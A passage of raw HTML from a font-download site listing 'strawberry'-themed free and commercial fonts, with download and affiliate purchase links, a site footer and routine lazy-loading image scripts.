            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Eifetstype - Stefie Justprince - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, handwritten italic font with a playful and energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/StrawberryBubblegum-Italic.font" title="StrawberryBubblegum-Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum-Italic.webp" width="730" height="200" alt="StrawberryBubblegum-Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/StrawberryBubblegum-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/StrawberryBubblegum-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="StrawberryBubblegum-Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">52 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/StrawberryBubblegum-Italic.font" title="StrawberryBubblegum-Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Red-One-Demo-version.font" title="Strawberry Red One Demo version" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Red One Demo version
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Rinda Pratyas - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten script font with smooth, flowing characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Red-One-Demo-version.font" title="Strawberry Red One Demo version" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Red-One-Demo-version.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Red-One-Demo-version.webp" width="730" height="200" alt="Strawberry Red One Demo version  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Red-One-Demo-version_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Red-One-Demo-version.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Red-One-Demo-version.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Red One Demo version Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">73 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Red-One-Demo-version.font" title="Strawberry Red One Demo version Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/strawberry">2</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / strawberry Font Search</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> strawberry Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-gossip-165221" title="Strawberry Gossip" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Strawberry Gossip Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-gossip-165221" target="_blank" title="Strawberry Gossip" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/T/Strawberry-Gossip.webp" alt="Strawberry Gossip" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-gossip-165221" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Strawberry Gossip" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Strawberry Gossip Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-strawberry-limeade-120369" title="KG Strawberry Limeade" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">KG Strawberry Limeade Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-strawberry-limeade-120369" target="_blank" title="KG Strawberry Limeade" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/K/G/KG-Strawberry-Limeade.webp" alt="KG Strawberry Limeade" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-strawberry-limeade-120369" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="KG Strawberry Limeade" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> KG Strawberry Limeade Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-script-179051" title="Strawberry Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Strawberry Script Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-script-179051" target="_blank" title="Strawberry Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/T/Strawberry-Script.webp" alt="Strawberry Script" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-script-179051" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Strawberry Script" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Strawberry Script Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftext-strawberry-blossom-203970" title="Strawberry Blossom Text" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Strawberry Blossom Text Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftext-strawberry-blossom-203970" target="_blank" title="Strawberry Blossom Text" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/T/Strawberry-Blossom-Text.webp" alt="Strawberry Blossom Text" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftext-strawberry-blossom-203970" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Strawberry Blossom Text" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Strawberry Blossom Text Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-monday-54908" title="Strawberry Monday Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Strawberry Monday Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-monday-54908" target="_blank" title="Strawberry Monday Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/T/Strawberry-Monday-Regular.webp" alt="Strawberry Monday Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-strawberry-monday-54908" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Strawberry Monday Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Strawberry Monday Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-carrot-and-strawberry-298831" title="Carrot and Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Carrot and Strawberry Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-carrot-and-strawberry-298831" target="_blank" title="Carrot and Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/C/A/Carrot-and-Strawberry-Regular.webp" alt="Carrot and Strawberry Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-carrot-and-strawberry-298831" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Carrot and Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Carrot and Strawberry Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-sweety-strawberry-309673" title="Sweety Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Sweety Strawberry Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-sweety-strawberry-309673" target="_blank" title="Sweety Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/W/Sweety-Strawberry-Regular.webp" alt="Sweety Strawberry Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-sweety-strawberry-309673" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Sweety Strawberry Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Sweety Strawberry Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fclipart-strawberry-junkies-597170" title="Strawberry Junkies Clipart" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Strawberry Junkies Clipart Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fclipart-strawberry-junkies-597170" target="_blank" title="Strawberry Junkies Clipart" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/S/T/Strawberry-Junkies-Clipart.webp" alt="Strawberry Junkies Clipart" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fclipart-strawberry-junkies-597170" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Strawberry Junkies Clipart" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Strawberry Junkies Clipart Commercial Fonts </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
